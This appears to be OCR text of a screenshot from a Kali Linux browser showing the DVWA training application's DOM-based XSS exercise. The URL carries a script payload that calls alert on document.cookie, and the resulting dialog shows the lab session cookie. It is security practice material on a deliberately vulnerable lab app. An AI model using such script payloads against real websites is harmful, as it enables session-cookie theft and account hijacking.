 1 2 3 4 2 21:14
Vulnerability: DOM Based What is DOM-based XSS ( Cross-Site Scripting (XSS) Vulnerability: DOM Based Secure Web Development - D DOM Based XSS | OWASP
172.20.25.16/DVWA/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login :: Damn Vulnera…
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
172.20.25.16
PHPSESSID=poaohtvf28eh9gjm2pukmri8qb; security=low
OK
Read 172.20.25.16